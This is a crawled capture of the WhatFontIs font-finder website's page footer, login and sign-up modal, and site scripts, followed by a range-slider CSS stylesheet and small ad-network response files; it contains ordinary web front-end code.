    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=305c58465cbb36d831f3dfdd7955a269&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="34772b1a6e973182e1ba2ce475f29862129db6042702deb8f91301b24fa2dbf9"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="34772b1a6e973182e1ba2ce475f29862129db6042702deb8f91301b24fa2dbf9"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css
body_size: 589
content:
/* Ion.RangeSlider, Simple Skin
// css version 2.0.3
// © Denis Ineshin, 2014    https://github.com/IonDen
// © guybowden, 2014        https://github.com/guybowden
// ===================================================================================================================*/


/* =====================================================================================================================
// Skin details */

.irs {
    height: 30px;
}

.irs-with-grid {
    height: 45px;
}

.irs-line {
    height: 4px;
    top: 12px;
    background: #c9c9c9;
    /*background: linear-gradient(to bottom, #DDD -50%, #FFF 150%);*/
    /* W3C */
    /*border: 1px solid #CCC;*/
    border-radius: 16px;
    -moz-border-radius: 16px;
}

.irs-line-left {
    height: 4px;
}

.irs-line-mid {
    height: 4px;
}

.irs-line-right {
    height: 4px;
}

.irs-bar {
    height: 4px;
    top: 12px;
    /*border-top: 1px solid #428bca;*/
    /*border-bottom: 1px solid #428bca;*/
    background: #ccc;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
}

.irs-bar-edge {
    height: 4px;
    top: 12px;
    width: 14px;
    /*border: 1px solid #428bca;*/
    border-right: 0;
    background: #c9c9c9;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
    border-radius: 16px 0 0 16px;
    -moz-border-radius: 16px 0 0 16px;
}

.irs-shadow {
    height: 2px;
    top: 12px;
    background: #000;
    opacity: 0.3;
    border-radius: 5px;
    -moz-border-radius: 5px;
}

.lt-ie9 .irs-shadow {
    filter: alpha(opacity=30);
}

.irs-slider {
    top: 8px;
    width: 12px;
    height: 12px;
    /*border: 1px solid #AAA;*/
    background: #db1f26;
    /*background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(220, 220, 220, 1) 20%, rgba(255, 255, 255, 1) 100%);*/
    /* W3C */
    border-radius: 12px;
    -moz-border-radius: 12px;
    /*box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);*/
    cursor: pointer;
}

.irs-slider.state_hover,
.irs-slider:hover {
    background: #000;
}

.irs-min,
.irs-max {
    color: #929292;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-min,
.lt-ie9 .irs-max {
    background: #ccc;
}

.irs-from,
.irs-to,
.irs-single {
    color: #969696;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: #428bca;
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-to,
.lt-ie9 .irs-single {
    background: #999;
}

.irs-grid {
    height: 27px;
}

.irs-grid-pol {
    opacity: 0.5;
    background: #428bca;
}

.irs-grid-pol.small {
    background: #999;
}

.irs-grid-text {
    bottom: 5px;
    color: #99a4ac;
}

.irs-disabled {}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
a67455a5-c552-4e01-903d-051c48cc8920

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUsGnNiLe6e0tpk3DUwg9kWoXHnIEQbQSJUIcdpo7QVUa_MRrenUJIhoLEcZdY6UM0F0LQyhmYaQ1HypWgWWOLs__0MWv3Hka4UBM7qMSGrgSsaztse-OV8xIpVXZ9iGf4Q35R1cZ6DplytAGxy4-GvKLSYLblsqpEhvo2yP5LWG84MGkhbHGIG_G0=/_/header_ad_/framead./adv-ext-.trtbl:-abp-has(.warnIp).com/adx_
body_size: -1293
content:
window['f2e46289-279c-4f28-9294-4bae7cee0c1f'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
848e319b-ee8a-40a1-92a6-51af2842ed95